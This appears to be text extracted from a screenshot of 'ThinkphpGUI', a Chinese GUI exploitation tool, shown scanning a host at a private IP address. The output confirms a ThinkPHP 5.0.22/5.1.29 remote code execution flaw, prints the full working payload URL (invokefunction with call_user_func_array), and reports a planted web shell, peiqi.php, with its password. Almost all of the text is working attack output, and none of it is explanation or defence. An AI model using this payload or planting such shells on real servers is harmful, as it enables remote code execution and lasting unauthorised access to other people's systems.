 ThinkphpGUI By 莲花
URL: http://192.168.0.4/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.0.4//?s=/admin/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] http://192.168.0.4//peiqi.php   Pass:peiqi